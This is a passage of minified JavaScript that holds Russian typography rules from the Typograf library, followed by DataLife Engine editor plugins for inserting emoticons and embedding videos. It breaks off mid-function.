n="("+e.getData("common/dash")+")",r=new RegExp("(X|I|V)[ |\xa0]?"+n+"[ |\xa0]?(X|I|V)","g");return t.replace(r,"$1"+a.dash+"$3")},settings:{dash:"\u2013"}}),e.addRule({name:"ru/dash/daysMonth",handler:function(t,a){var n=new RegExp("(^|\\s)([123]?\\d)("+e.getData("common/dash")+")([123]?\\d)[ \xa0]("+e.getData("ru/monthGenCase")+")","g");return t.replace(n,"$1$2"+a.dash+"$4\xa0$5")},settings:{dash:"\u2013"}}),e.addRule({name:"ru/dash/de",handler:function(t){var a=new RegExp("([a-\u044f\u0451]+) \u0434\u0435"+e.getData("ru/dashAfterDe"),"g");return t.replace(a,"$1-\u0434\u0435")},disabled:!0}),e.addRule({name:"ru/dash/decade",handler:function(t,a){var n=new RegExp("(^|\\s)(\\d{3}|\\d)0("+e.getData("common/dash")+")(\\d{3}|\\d)0(-\u0435[ \xa0])(?=\u0433\\.?[ \xa0]?\u0433|\u0433\u043e\u0434)","g");return t.replace(n,"$1$20"+a.dash+"$40$5")},settings:{dash:"\u2013"}}),e.addRule({name:"ru/dash/directSpeech",handler:function(t){var a=e.getData("common/dash"),n=new RegExp('(["\xbb\u2018\u201c,])[ |\xa0]?('+a+")[ |\xa0]","g"),r=new RegExp("(^|"+e._privateLabel+")("+a+")( |\xa0)","gm"),u=new RegExp("([.\u2026?!])[ \xa0]("+a+")[ \xa0]","g");return t.replace(n,"$1\xa0\u2014 ").replace(r,"$1\u2014\xa0").replace(u,"$1 \u2014\xa0")}}),e.addRule({name:"ru/dash/izpod",handler:function(t){var a=new RegExp(e.getData("ru/dashBefore")+"(\u0418|\u0438)\u0437 \u043f\u043e\u0434"+e.getData("ru/dashAfter"),"g");return t.replace(a,"$1$2\u0437-\u043f\u043e\u0434")}}),e.addRule({name:"ru/dash/izza",handler:function(t){var a=new RegExp(e.getData("ru/dashBefore")+"(\u0418|\u0438)\u0437 \u0437\u0430"+e.getData("ru/dashAfter"),"g");return t.replace(a,"$1$2\u0437-\u0437\u0430")}}),e.addRule({name:"ru/dash/ka",handler:function(t){var a=new RegExp("([a-\u044f\u0451]+) \u043a\u0430(\u0441\u044c)?"+e.getData("ru/dashAfter"),"g");return t.replace(a,"$1-\u043a\u0430$2")}}),e.addRule({name:"ru/dash/koe",handler:function(t){var a=new RegExp(e.getData("ru/dashBefore")+"([\u041a\u043a]\u043e[\u0435\u0439])\\s([\u0430-\u044f\u0451]{3,})"+e.getData("ru/dashAfter"),"g");return t.replace(a,"$1$2-$3")}}),e.addRule({name:"ru/dash/main",index:"-5",handler:function(t){var a=e.getData("common/dash"),n=new RegExp("([ \xa0])("+a+")([ \xa0\\n])","g");return t.replace(n,"\xa0\u2014$3")}}),e.addRule({name:"ru/dash/month",handler:function(t,a){var n="("+e.getData("ru/month")+")",r="("+e.getData("ru/monthPreCase")+")",u=e.getData("common/dash"),s=new RegExp(n+" ?("+u+") ?"+n,"gi"),i=new RegExp(r+" ?("+u+") ?"+r,"gi"),l="$1"+a.dash+"$3";return t.replace(s,l).replace(i,l)},settings:{dash:"\u2013"}}),e.addRule({name:"ru/dash/surname",handler:function(e){var t=new RegExp("([\u0410-\u042f\u0401][\u0430-\u044f\u0451]+)\\s-([\u0430-\u044f\u0451]{1,3})(?![^\u0430-\u044f\u0451]|$)","g");return e.replace(t,"$1\xa0\u2014$2")}}),e.addRule({name:"ru/dash/taki",handler:function(t){var a=new RegExp("(\u0432\u0435\u0440\u043d\u043e|\u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e|\u043e\u043f\u044f\u0442\u044c|\u043f\u0440\u044f\u043c\u043e|\u0442\u0430\u043a|\u0432\u0441[\u0435\u0451]|\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e|\u043d\u0435\u0443\u0436\u0435\u043b\u0438)\\s(\u0442\u0430\u043a\u0438)"+e.getData("ru/dashAfter"),"g");return t.replace(a,"$1-$2")}}),e.addRule({name:"ru/dash/time",handler:function(t,a){var n=new RegExp(e.getData("ru/dashBefore")+"(\\d?\\d:[0-5]\\d)"+e.getData("common/dash")+"(\\d?\\d:[0-5]\\d)"+e.getData("ru/dashAfter"),"g");return t.replace(n,"$1$2"+a.dash+"$3")},settings:{dash:"\u2013"}}),e.addRule({name:"ru/dash/to",handler:function(t){var a=["\u043e\u0442\u043a\u0443\u0434\u0430","\u043a\u0443\u0434\u0430","\u0433\u0434\u0435","\u043a\u043e\u0433\u0434\u0430","\u0437\u0430\u0447\u0435\u043c","\u043f\u043e\u0447\u0435\u043c\u0443","\u043a\u0430\u043a","\u043a\u0430\u043a\u043e[\u0435\u0439\u043c]","\u043a\u0430\u043a\u0430\u044f","\u043a\u0430\u043a\u0438[\u0435\u043c\u0445]","\u043a\u0430\u043a\u0438\u043c\u0438","\u043a\u0430\u043a\u0443\u044e","\u0447\u0442\u043e","\u0447\u0435\u0433\u043e","\u0447\u0435[\u0439\u043c]","\u0447\u044c\u0438\u043c?","\u043a\u0442\u043e","\u043a\u043e\u0433\u043e","\u043a\u043e\u043c\u0443","\u043a\u0435\u043c"],n=new RegExp("("+a.join("|")+")( | -|- )(\u0442\u043e|\u043b\u0438\u0431\u043e|\u043d\u0438\u0431\u0443\u0434\u044c)"+e.getData("ru/dashAfter"),"gi");return t.replace(n,"$1-$3")}}),e.addRule({name:"ru/dash/weekday",handler:function(t,a){var n="("+e.getData("ru/weekday")+")",r=new RegExp(n+" ?("+e.getData("common/dash")+") ?"+n,"gi");return t.replace(r,"$1"+a.dash+"$3")},settings:{dash:"\u2013"}}),e.addRule({name:"ru/dash/years",handler:function(t,a){var n=e.getData("common/dash"),r=new RegExp("(\\D|^)(\\d{4})[ \xa0]?("+n+")[ \xa0]?(\\d{4})(?=[ \xa0]?\u0433)","g");return t.replace(r,function(e,t,n,r,u){return parseInt(n,10)<parseInt(u,10)?t+n+a.dash+u:e})},settings:{dash:"\u2013"}}),e.addRule({name:"ru/money/currency",handler:function(e){var t=new RegExp("(^|[\\D]{2})([$\u20ac\xa5\u04b0\xa3\u20a4\u20bd]) ?([\\d.,]+([ \xa0\u2009\u202f]\\d{3})*)([ \xa0\u2009\u202f]?(\u0442\u044b\u0441\\.|\u043c\u043b\u043d|\u043c\u043b\u0440\u0434|\u0442\u0440\u043b\u043d))?","gm"),a=new RegExp("(^|[\\D])([\\d.,]+) ?([$\u20ac\xa5\u04b0\xa3\u20a4\u20bd])","gm");return e.replace(t,function(e,t,a,n,r,u,s){return t+n+(s?"\xa0"+s:"")+"\xa0"+a}).replace(a,"$1$2\xa0$3")}}),e.addRule({name:"ru/money/ruble",handler:function(e){var t="(\\d+)( |\xa0)?(\u0440|\u0440\u0443\u0431)\\.",a=new RegExp("^"+t+"$","g"),n=new RegExp(t+"(?=[!?,:;])","g"),r=new RegExp(t+"(?=\\s+[A-\u042f\u0401])","g");return e.replace(a,"$1\xa0\u20bd").replace(n,"$1\xa0\u20bd").replace(r,"$1\xa0\u20bd.")},disabled:!0}),e.addRule({name:"ru/nbsp/abbr",handler:function(t){function a(e,t,a,n){return["\u0440\u0444","\u0440\u0443","\u0440\u0443\u0441","\u043e\u0440\u0433","\u0443\u043a\u0440","\u0431\u0433","\u0441\u0440\u0431"].indexOf(n)>-1?e:t+a+".\xa0"+n+"."}var n=new RegExp("(^|\\s|"+e._privateLabel+")([\u0430-\u044f\u0451]{1,3})\\. ?([\u0430-\u044f\u0451]{1,3})\\.","g");return t.replace(n,a).replace(n,a)}}),e.addRule({name:"ru/nbsp/addr",handler:function(e){return e.replace(/(\s|^)(\u0434\u043e\u043c|\u0434\.|\u043a\u0432\.|\u043f\u043e\u0434\.|\u043f-\u0434) *(\d+)/gi,"$1$2\xa0$3").replace(/(\s|^)(\u043c\u043a\u0440-\u043d|\u043c\u043a-\u043d|\u043c\u043a\u0440\.|\u043c\u043a\u0440\u043d)\s/gi,"$1$2\xa0").replace(/(\s|^)(\u044d\u0442\.) *(-?\d+)/gi,"$1$2\xa0$3").replace(/(\s|^)(\d+) +\u044d\u0442\u0430\u0436([^\u0430-\u044f\u0451]|$)/gi,"$1$2\xa0\u044d\u0442\u0430\u0436$3").replace(/(\s|^)\u043b\u0438\u0442\u0435\u0440\s([\u0410-\u042f]|$)/gi,"$1\u043b\u0438\u0442\u0435\u0440\xa0$2").replace(/(\s|^)(\u043e\u0431\u043b|\u043a\u0440|\u0441\u0442|\u043f\u043e\u0441|\u0441|\u0434|\u0443\u043b|\u043f\u0435\u0440|\u043f\u0440|\u043f\u0440-\u0442|\u043f\u0440\u043e\u0441\u043f|\u043f\u043b|\u0431\u0443\u043b|\u0431-\u0440|\u043d\u0430\u0431|\u0448|\u0442\u0443\u043f|\u043e\u0444|\u043a\u043e\u043c\u043d?|\u0443\u0447|\u0432\u043b|\u0432\u043b\u0430\u0434|\u0441\u0442\u0440|\u043a\u043e\u0440)\. *([\u0430-\u044f\u0451a-z\d]+)/gi,"$1$2.\xa0$3").replace(/(\D[ \u00A0]|^)\u0433\. ?([\u0410-\u042f\u0401])/gm,"$1\u0433.\xa0$2")}}),e.addRule({name:"ru/nbsp/afterNumberSign",handler:function(e){return e.replace(/\u2116[ \u00A0\u2009]?(\d|\u043f\/\u043f)/g,"\u2116\u202f$1")}}),e.addRule({name:"ru/nbsp/beforeParticle",index:"+5",handler:function(e){var t=new RegExp('([\u0410-\u042f\u0401\u0430-\u044f\u0451]) (\u043b\u0438|\u043b\u044c|\u0436\u0435|\u0436|\u0431\u044b|\u0431)(?=[,;:?!"\u2018\u201c\xbb])',"g"),a=new RegExp("([\u0410-\u042f\u0401\u0430-\u044f\u0451])[ \xa0](\u043b\u0438|\u043b\u044c|\u0436\u0435|\u0436|\u0431\u044b|\u0431)[ \xa0]","g");return e.replace(t,"$1\xa0$2").replace(a,"$1\xa0$2 ")}}),e.addRule({name:"ru/nbsp/centuries",handler:function(t){var a=e.getData("common/dash"),n='(?=[,;:?!"\u2018\u201c\xbb]|$)',r=new RegExp("(^|\\s)([VIX]+)[ \xa0]?\u0432\\.?"+n,"gm"),u=new RegExp("(^|\\s)([VIX]+)("+a+")([VIX]+)[ \xa0]?\u0432\\.?([ \xa0]?\u0432\\.?)?"+n,"gm");return t.replace(r,"$1$2\xa0\u0432.").replace(u,"$1$2$3$4\xa0\u0432\u0432.")}}),e.addRule({name:"ru/nbsp/dayMonth",handler:function(t){var a=new RegExp("(\\d{1,2}) ("+e.getData("ru/shortMonth")+")","gi");return t.replace(a,"$1\xa0$2")}}),e.addRule({name:"ru/nbsp/groupNumbers",handler:function(e){return e.replace(/(^ ?|\D )(\d{1,3}([ \u00A0\u202F\u2009]\d{3})+)(?! ?[\d-])/gm,function(e,t,a){return t+a.replace(/\s/g,"\u202f")})}}),e.addRule({name:"ru/nbsp/initials",handler:function(t){var a=e.getData("ru/quote"),n=new RegExp("(^|[\xa0\u202f "+a.left+e._privateLabel+'"])([\u0410-\u042f\u0401])\\.[\xa0\u202f ]?([\u0410-\u042f\u0401])\\.[\xa0\u202f ]?([\u0410-\u042f\u0401][\u0430-\u044f\u0451]+)(?=[\\s.,;:?!"'+a.right+"]|$)","gm");return t.replace(n,"$1$2.\xa0$3.\xa0$4")}}),e.addRule({name:"ru/nbsp/m",index:"+5",handler:function(t){var a=e._privateLabel,n=new RegExp("(^|[\\s,."+a+"])(\\d+)[ \xa0]?(\u043c\u043c?|\u0441\u043c|\u043a\u043c|\u0434\u043c|\u0433\u043c|mm?|km|cm|dm)([23\xb2\xb3])?([\\s.!?,;"+a+"]|$)","gm");return t.replace(n,function(e,t,a,n,r,u){return t+a+"\xa0"+n+{2:"\xb2","\xb2":"\xb2",3:"\xb3","\xb3":"\xb3","":""}[r||""]+("\xa0"===u?" ":u)})}}),e.addRule({name:"ru/nbsp/mln",handler:function(e){return e.replace(/(\d) ?(\u0442\u044b\u0441|\u043c\u043b\u043d|\u043c\u043b\u0440\u0434|\u0442\u0440\u043b\u043d)(\.|\s|$)/gi,"$1\xa0$2$3")}}),e.addRule({name:"ru/nbsp/ooo",handler:function(e){return e.replace(/(^|[^a-\u044f\u0451A-\u042f\u0401])(\u041e\u041e\u041e|\u041e\u0410\u041e|\u0417\u0410\u041e|\u041d\u0418\u0418|\u041f\u0411\u041e\u042e\u041b) /g,"$1$2\xa0")}}),e.addRule({name:"ru/nbsp/page",handler:function(t){var a=new RegExp("(^|[)\\s"+e._privateLabel+"])(\u0441\u0442\u0440|\u0433\u043b|\u0440\u0438\u0441|\u0438\u043b\u043b?|\u0441\u0442|\u043f|c)\\. *(\\d+)([\\s.,?!;:]|$)","gim");return t.replace(a,"$1$2.\xa0$3$4")}}),e.addRule({name:"ru/nbsp/ps",handler:function(t){var a=new RegExp("(^|\\s|"+e._privateLabel+")[p\u0437]\\.[ \xa0]?([p\u0437]\\.[ \xa0]?)?[s\u044b]\\.:? ","gim");return t.replace(a,function(e,t,a){return t+(a?"P.\xa0P.\xa0S. ":"P.\xa0S. ")})}}),e.addRule({name:"ru/nbsp/rubleKopek",handler:function(e){return e.replace(/(\d) ?(?=(\u0440\u0443\u0431|\u043a\u043e\u043f)\.)/g,"$1\xa0")}}),e.addRule({name:"ru/nbsp/see",handler:function(t){var a=new RegExp("(^|\\s|"+e._privateLabel+"|\\()(\u0441\u043c|\u0438\u043c)\\.[ \xa0]?([\u0430-\u044f\u04510-9a-z]+)([\\s.,?!]|$)","gi");return t.replace(a,function(e,t,a,n,r){return("\xa0"===t?" ":t)+a+".\xa0"+n+r})}}),e.addRule({name:"ru/nbsp/year",handler:function(e){return e.replace(/(^|\D)(\d{4}) ?\u0433([ ,;.\n]|$)/g,"$1$2\xa0\u0433$3")}}),e.addRule({name:"ru/nbsp/years",index:"+5",handler:function(t){var a=e.getData("common/dash"),n=new RegExp("(^|\\D)(\\d{4})("+a+')(\\d{4})[ \xa0]?\u0433\\.?([ \xa0]?\u0433\\.)?(?=[,;:?!"\u2018\u201c\xbb\\s]|$)',"gm");return t.replace(n,"$1$2$3$4\xa0\u0433\u0433.")}}),e.addRule({name:"ru/number/comma",handler:function(e){return e.replace(/(^|\s)(\d+)\.(\d+[\u00A0\u2009\u202F ]*?[%\u2030\xb0\xd7x])/gim,"$1$2,$3")}}),e.addRule({name:"ru/number/ordinals",handler:function(e,t,a){var n=new RegExp("(\\d[%\u2030]?)-(\u044b\u0439|\u043e\u0439|\u0430\u044f|\u043e\u0435|\u044b\u0435|\u044b\u043c|\u043e\u043c|\u044b\u0445|\u043e\u0433\u043e|\u043e\u043c\u0443|\u044b\u043c\u0438)(?!["+a.getData("char")+"])","g");return e.replace(n,function(e,t,a){return t+"-"+{"\u043e\u0439":"\u0439","\u044b\u0439":"\u0439","\u0430\u044f":"\u044f","\u043e\u0435":"\u0435","\u044b\u0435":"\u0435","\u044b\u043c":"\u043c","\u043e\u043c":"\u043c","\u044b\u0445":"\u0445","\u043e\u0433\u043e":"\u0433\u043e","\u043e\u043c\u0443":"\u043c\u0443","\u044b\u043c\u0438":"\u043c\u0438"}[a]})}}),function(){var t=["typograf-oa-lbracket","typograf-oa-n-lbracket","typograf-oa-sp-lbracket"],a="ru/optalign/bracket";e.addRule({name:a,handler:function(e){return e.replace(/( |\u00A0)\(/g,'<span class="typograf-oa-sp-lbracket">$1</span><span class="typograf-oa-lbracket">(</span>').replace(/^\(/gm,'<span class="typograf-oa-n-lbracket">(</span>')},disabled:!0,htmlAttrs:!1}).addInnerRule({name:a,queue:"start",handler:function(a){return e._removeOptAlignTags(a,t)}}).addInnerRule({name:a,queue:"end",handler:function(a){return e._removeOptAlignTagsFromTitle(a,t)}})}(),function(){var t=["typograf-oa-comma","typograf-oa-comma-sp"],a="ru/optalign/comma";e.addRule({name:a,handler:function(e,t,a){var n=new RegExp("(["+a.getData("char")+"\\d\u0301]+), ","gi");return e.replace(n,'$1<span class="typograf-oa-comma">,</span><span class="typograf-oa-comma-sp"> </span>')},disabled:!0,htmlAttrs:!1}).addInnerRule({name:a,queue:"start",handler:function(a){return e._removeOptAlignTags(a,t)}}).addInnerRule({name:a,queue:"end",handler:function(a){return e._removeOptAlignTagsFromTitle(a,t)}})}(),e._removeOptAlignTags=function(e,t){var a=new RegExp('<span class="('+t.join("|")+')">([^]*?)</span>',"g");return e.replace(a,"$2")},e._removeOptAlignTagsFromTitle=function(t,a){return t.replace(/<title>[^]*?<\/title>/i,function(t){return e._removeOptAlignTags(t,a)})},function(){var t=["typograf-oa-lquote","typograf-oa-n-lquote","typograf-oa-sp-lquote"],a="ru/optalign/quote";e.addRule({name:a,handler:function(t){var a=this.getSetting("common/punctuation/quote","ru"),n="(["+a.left[0]+(a.left[1]||"")+"])",r=new RegExp("(^|\n\n|"+e._privateLabel+")("+n+")","g"),u=new RegExp("([^\n"+e._privateLabel+"])([ \xa0\n])("+n+")","gi");return t.replace(r,'$1<span class="typograf-oa-n-lquote">$2</span>').replace(u,'$1<span class="typograf-oa-sp-lquote">$2</span><span class="typograf-oa-lquote">$3</span>')},disabled:!0,htmlAttrs:!1}).addInnerRule({name:a,queue:"start",handler:function(a){return e._removeOptAlignTags(a,t)}}).addInnerRule({name:a,queue:"end",handler:function(a){return e._removeOptAlignTagsFromTitle(a,t)}})}(),e.addRule({name:"ru/other/accent",handler:function(e){return e.replace(/([\u0430-\u044f\u0451])([\u0410\u0415\u0401\u0418\u041e\u0423\u042b\u042d\u042e\u042f])([^\u0410-\u042f\u0401\w]|$)/g,function(e,t,a,n){return t+a.toLowerCase()+"\u0301"+n})},disabled:!0}),function(){function t(e){var t,r,c="",d=e[0];if(e.length<8)return n(e);if(e.length>10)if("+"===d){if(e[1]!==s)return e;t=!0,e=e.substr(2)}else"8"===d&&(r=!0,e=e.substr(1));for(var p=l;p>=o;p--){var h=+e.substr(0,p);if(i.indexOf(h)>-1){c=e.substr(0,p),e=e.substr(p);break}}return c||(c=e.substr(0,u),e=e.substr(u)),(t?"+"+s+"\xa0":"")+(r?"8\xa0":"")+a(c)+"\xa0"+n(e)}function a(e){var t=+e,a=e.length,n=[e],r=!1;if(a>3)switch(a){case 4:n=[e.substr(0,2),e.substr(2,2)];break;case 5:n=[e.substr(0,3),e.substr(3,3)];break;case 6:n=[e.substr(0,2),e.substr(2,2),e.substr(4,2)]}else r=t>900&&t<=999||495===t||499===t;return n=n.join("-"),r?n:"("+n+")"}function n(e){var t="";return e.length%2&&(t=e[0],t+=e.length<=5?"-":"",e=e.substr(1,e.length-1)),t+e.split(/(?=(?:\d\d)+$)/).join("-")}function r(e){return e.replace(/[^\d+]/g,"")}var u=5,s="7",i=[],l=8,o=2;[4162,416332,8512,851111,4722,4725,391379,8442,4732,4152,4154451,4154459,4154455,41544513,8142,8332,8612,8622,3525,812,8342,8152,3812,4862,3422,342633,8112,9142,8452,3432,3434,3435,4812,3919,8432,8439,3822,4872,3412,3511,3512,3022,4112,4852,4855,3852,3854,8182,818,90,3472,4741,4764,4832,4922,8172,8202,8722,4932,493,3952,3951,3953,411533,4842,3842,3843,8212,4942,3912,4712,4742,8362,495,499,4966,4964,4967,498,8312,8313,3832,383612,3532,8412,4232,423370,423630,8632,8642,8482,4242,8672,8652,4752,4822,482502,4826300,3452,8422,4212,3466,3462,8712,8352,"901-934","936-939","950-953",958,"960-969","977-989","991-997",999].forEach(function(e){if("string"==typeof e)for(var t=e.split("-"),a=+t[0];a<=+t[1];a++)i.push(a);else i.push(e)}),e.addRule({name:"ru/other/phone-number",live:!1,handler:function(a){var n=e._privateLabel,u=new RegExp("(^|,| |"+n+")(\\+7[\\d\\(\\) \xa0-]{10,18})(?=,|;|"+n+"|$)","gm");return a.replace(u,function(e,a,n){var u=r(n);return 12===u.length?a+t(u):e}).replace(/(^|[^\u0430-\u044f\u0451])(\u0442\.|\u0442\u0435\u043b\.|\u0444\.|\u043c\u043e\u0431\.|\u0444\u0430\u043a\u0441|\u0441\u043e\u0442\u043e\u0432\u044b\u0439|\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439|\u0442\u0435\u043b\u0435\u0444\u043e\u043d)(:?\s*?)([+\d(][\d \u00A0\-()]{3,}\d)/gi,function(e,a,n,u,s){var i=r(s);return i.length>=5?a+n+u+t(i):e})}})}(),e.addRule({name:"ru/space/afterHellip",handler:function(e){return e.replace(/([\u0430-\u044f\u0451])(\.\.\.|\u2026)([\u0410-\u042f\u0401])/g,"$1$2 $3").replace(/([?!]\.\.)([\u0430-\u044f\u0451a-z])/gi,"$1 $2")}}),e.addRule({name:"ru/space/year",handler:function(e,t,a){var n=new RegExp("(^| |\xa0)(\\d{3,4})(\u0433\u043e\u0434([\u0430\u0443\u0435]|\u043e\u043c)?)([^"+a.getData("char")+"]|$)","g");return e.replace(n,"$1$2 $3$5")}}),e.addRule({name:"ru/symbols/NN",handler:function(e){return e.replace(/\u2116\u2116/g,"\u2116")}}),e.addRule({name:"ru/punctuation/ano",handler:function(e){var t=new RegExp("([^!?,:;\\-\u2012\u2013\u2014])([ \xa0\\n])(\u0430|\u043d\u043e)(?= |\xa0|\\n)","g");return e.replace(t,"$1,$2$3")}}),e.addRule({name:"ru/punctuation/exclamation",live:!1,handler:function(e){return e.replace(/(^|[^!])!{2}($|[^!])/gm,"$1!$2").replace(/(^|[^!])!{4}($|[^!])/gm,"$1!!!$2")}}),e.addRule({name:"ru/punctuation/exclamationQuestion",index:"+5",handler:function(e){var t=new RegExp("(^|[^!])!\\?([^?]|$)","g");return e.replace(t,"$1?!$2")}}),e.addRule({name:"ru/punctuation/hellip",handler:function(e){return e.replace(/(^|[^.])\.{3,4}([^.]|$)/g,"$1\u2026$2").replace(/(^|[^.])(\.\.\.|\u2026),/g,"$1\u2026").replace(/(!|\?)(\.\.\.|\u2026)([^.]|$)/g,"$1..$3")}}),function(){var t={A:"\u0410",a:"\u0430",B:"\u0412",E:"\u0415",e:"\u0435",K:"\u041a",M:"\u041c",H:"\u041d",O:"\u041e",o:"\u043e",P:"\u0420",p:"\u0440",C:"\u0421",c:"\u0441",T:"\u0422",y:"\u0443",X:"\u0425",x:"\u0445"},a=Object.keys(t).join("");e.addRule({name:"ru/typo/switchingKeyboardLayout",handler:function(e){var n=new RegExp("(["+a+"]{1,3})(?=[\u0410-\u042f\u0401\u0430-\u044f\u0451]+?)","g");return e.replace(n,function(e,a){for(var n="",r=0;r<a.length;r++)n+=t[a[r]];return n})}})}(),e});
/*!
 * DLE Plugin
 */
(function(c){"function"===typeof define&&define.amd?define(["jquery"],c):"object"===typeof module&&module.exports?module.exports=function(a,f){void 0===f&&(f="undefined"!==typeof window?require("jquery"):require("jquery")(a));c(f);return f}:c(jQuery)})(function(c){c.extend(c.FE.POPUP_TEMPLATES,{emoticons:"[_EMOTICONS_]"});c.FE.PLUGINS.emoticons=function(a){function f(){c.get(a.opts.dle_root+"engine/editor/emotions.php",function(a){c(".dle-emoticon").html(a)});return'<div class="dle-emoticon"></div>'}return{insert:function(f){a.popups.hide("emoticons");a.selection.restore();a.html.insert(" "+f+" "+c.FE.MARKERS,!0)},showEmoticonsPopup:function(){var c=a.$tb.find('.fr-command[data-cmd="emoticons"]'),m=a.popups.get("emoticons");m||(m={emoticons:f()},m=a.popups.create("emoticons",m));if(!m.hasClass("fr-active")){a.popups.refresh("emoticons");a.popups.setContainer("emoticons",a.$tb);var m=c.offset().left+c.outerWidth()/2,w=c.offset().top+(a.opts.toolbarBottom?10:c.outerHeight()-10);a.popups.show("emoticons",m,w,c.outerHeight())}},hideEmoticonsPopup:function(){a.popups.hide("emoticons")}}};c.FE.DefineIcon("emoticons",{NAME:"smile-o"});c.FE.RegisterCommand("emoticons",{title:"Emoticons",undo:!1,focus:!0,popup:!0,refreshOnCallback:!0,callback:function(){this.selection.save();this.emoticons.showEmoticonsPopup();active_editor=this},plugin:"emoticons"})});(function(c){"function"===typeof define&&define.amd?define(["jquery"],c):"object"===typeof module&&module.exports?module.exports=function(a,f){void 0===f&&(f="undefined"!==typeof window?require("jquery"):require("jquery")(a));c(f);return f}:c(jQuery)})(function(c){c.extend(c.FE.POPUP_TEMPLATES,{"video.insert":"[_BUTTONS_][_BY_URL_LAYER_][_EMBED_LAYER_]","video.edit":"[_BUTTONS_]","video.size":"[_BUTTONS_][_SIZE_LAYER_]"});c.extend(c.FE.DEFAULTS,{videoInsertButtons:["videoBack","|","videoByURL","videoEmbed"],videoEditButtons:["videoDisplay","videoAlign","videoSize","videoRemove"],videoResize:!0,videoSizeButtons:["videoBack","|"],videoSplitHTML:!1,videoTextNear:!0,videoDefaultAlign:"center",videoDefaultDisplay:"block",videoMove:!0});c.FE.VIDEO_PROVIDERS=[{test_regex:/^.*(vimeo\.com\/)((channels\/[A-z]+\/)|(groups\/[A-z]+\/videos\/))?([0-9]+)/,url_regex:/(?:https?:\/\/)?(?:www\.)?(?:vimeo\.com)\/(?:channels\/[A-z]+\/|groups\/[A-z]+\/videos\/)?(.+)/g,url_text:"//player.vimeo.com/video/$1",html:'<iframe width="560" height="315" src="{url}" frameborder="0" allowfullscreen></iframe>'},{test_regex:/^.+(dailymotion.com|dai.ly)\/(video|hub)?\/?([^_]+)[^#]*(#video=([^_&]+))?/,url_regex:/(?:https?:\/\/)?(?:www\.)?(?:dailymotion\.com|dai\.ly)\/(?:video|hub)?\/?(.+)/g,url_text:"//www.dailymotion.com/embed/video/$1",html:'<iframe width="560" height="315" src="{url}" frameborder="0" allowfullscreen></iframe>'},{test_regex:/^.+(rutube.ru)\/[^_&]+/,url_regex:/(?:https?:\/\/)?(?:www\.)?(?:rutube\.ru)\/(?:video)?\/?(.+)/g,url_text:"//rutube.ru/play/embed/$1",html:'<iframe width="560" height="315" src="{url}" frameborder="0" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" allowtransparency="true"></iframe>'},{test_regex:/^.+(.swf)/,url_regex:"",url_text:"",html:"[flash=425,264]{url}[/flash]"}];c.FE.VIDEO_EMBED_REGEX=/^\W*((<iframe.*><\/iframe>)|(<embed.*>)|(<object.*>))\W*$/i;c.FE.PLUGINS.video=function(a){function f(){var b=a.popups.get("video.insert");b.find(".fr-video-by-url-layer input").val("").trigger("change");b.find(".fr-video-embed-layer textarea").val("").trigger("change")}function l(){a.popups.get("video.edit")||E();a.popups.setContainer("video.edit",c(a.opts.scrollableContainer));a.popups.refresh("video.edit");var b=d.find("iframe, embed, video"),k=b.offset().left+b.outerWidth()/2,p=b.offset().top+b.outerHeight();a.popups.show("video.edit",k,p,b.outerHeight())}function m(b){if(b)return a.popups.onRefresh("video.insert",f),a.popups.onHide("video.insert",w),!0;b="";1<a.opts.videoInsertButtons.length&&(b='<div class="fr-buttons">'+a.button.buildList(a.opts.videoInsertButtons)+"</div>");var c="";0<=a.opts.videoInsertButtons.indexOf("videoByURL")&&(c='<div class="fr-video-by-url-layer fr-layer fr-active" id="fr-video-by-url-layer-'+a.id+'"><div class="fr-input-line"><input type="text" name="url" placeholder="'+a.language.translate("Link to the video")+'" tabIndex="1"></div><div class="fr-input-line"><input type="text" name="descr" placeholder="'+a.language.translate("Description")+'" tabIndex="2"></div><div class="fr-input-line"><input type="text" name="poster" placeholder="'+a.language.translate("Link to the poster")+'" tabIndex="3"></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="videoInsertByURL" tabIndex="4">'+a.language.translate("Insert")+'</button><button type="button" class="fr-command fr-submit" data-cmd="videoInsertToPlaylist" tabIndex="5">'+a.language.translate("Add to Playlist")+"</button></div></div>");var d="";0<=a.opts.videoInsertButtons.indexOf("videoEmbed")&&(d='<div class="fr-video-embed-layer fr-layer" id="fr-video-embed-layer-'+a.id+'"><div class="fr-input-line"><textarea type="text" placeholder="'+a.language.translate("Embedded Code")+'" tabIndex="1" rows="5"></textarea></div><div class="fr-action-buttons"><button type="button" class="fr-command fr-submit" data-cmd="videoInsertEmbed" tabIndex="2">'+a.language.translate("Insert")+"</button></div></div>");return a.popups.create("video.insert",{buttons:b,by_url_layer:c,embed_layer:d})}function w(){}function u(b){a.events.focus(!0);a.selection.restore();n="";0==b.indexOf("[video=")||0==b.indexOf("[media=")||0==b.indexOf("[flash=")?a.html.insert(b,!1):a.html.insert('<span contenteditable="false" draggable="true" class="fr-jiv fr-video fr-dv'+a.opts.videoDefaultDisplay[0]+("center"!=a.opts.videoDefaultAlign?" fr-fv"+a.opts.videoDefaultAlign[0]:"")+'">'+b+"</span>&nbsp;",!1,a.opts.videoSplitHTML);a.popups.hide("video.insert");b=a.$el.find(".fr-jiv");b.removeClass("fr-jiv");b.toggleClass("fr-draggable",a.opts.videoMove);a.events.trigger("video.inserted",[b])}function F(b){if(!a.core.sameInstance(g))return!0;b.preventDefault();b.stopPropagation();var k=b.pageX||(b.originalEvent.touches?b.originalEvent.touches[0].pageX:null);b=b.pageY||(b.originalEvent.touches?b.originalEvent.touches[0].pageY:null);if(!k||!b)return!1;a.undo.canDo()||a.undo.saveStep();h=c(this);h.data("start-x",k);h.data("start-y",b);q.show();a.popups.hideAll();x()}function G(b){if(!a.core.sameInstance(g))return!0;if(h){b.preventDefault();var c=b.pageX||(b.originalEvent.touches?b.originalEvent.touches[0].pageX:null);b=b.pageY||(b.originalEvent.touches?b.originalEvent.touches[0].pageY:null);if(!c||!b)return!1;var p=h.data("start-x"),e=h.data("start-y");h.data("start-x",c);h.data("start-y",b);c-=p;b-=e;var e=d.find("iframe, embed, video"),p=e.width(),f=e.height();if(h.hasClass("fr-hnw")||h.hasClass("fr-hsw"))c=0-c;if(h.hasClass("fr-hnw")||h.hasClass("fr-hne"))b=0-b;e.css("width",p+c);e.css("height",f+b);e.removeAttr("width");e.removeAttr("height");t()}}function 